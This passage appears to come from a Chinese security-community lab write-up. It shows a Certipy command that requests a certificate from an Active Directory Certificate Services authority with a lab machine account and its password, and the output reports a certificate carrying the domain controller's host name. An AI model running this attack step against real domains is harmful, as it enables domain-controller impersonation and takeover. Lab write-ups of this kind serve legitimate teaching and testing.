 sAMAccountName : wins
┌──(root㉿ kali)-[~/Certipy-4.0.0]
└─# certipy req -u 'win$'@red.lab -p win@123456 -target 192.168.149.135 -ca red-ADCS-CA -template Machine
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[!] Failed to resolve: RED.LAB
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with DNS Host Name 'DC2012.red.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'dc2012.pfx'
先知社区